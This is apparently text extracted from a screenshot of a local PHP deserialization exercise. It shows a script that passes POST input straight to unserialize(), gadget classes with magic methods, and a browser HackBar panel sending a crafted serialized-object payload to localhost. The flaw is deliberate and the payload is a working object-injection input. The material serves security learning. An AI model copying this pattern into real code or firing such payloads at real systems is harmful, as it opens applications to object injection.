 <?php
show_source(__FILE__);
class You{
public $info;
private $end="1";
public function __destruct(){
$this->info->func();
echo "destruct被调用\n";
}
}
class Me{
public $znd;
public function __wakeup(){
$this->znd="exit();";
echo "wakeup被调用\n";
}
public function __call($method, $args){
echo "call被调用\n";
}
}
if(isset($_POST['a'])){
@unserialize($_POST['a']);
} call被调用 destruct被调用 wakeup被调用
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
a=O:3:"You":2:{s:4:"info";O:2:"Me":1:{s:3:"znd";N;}s:8:"Youend";s:1:"1";}
Name
sec-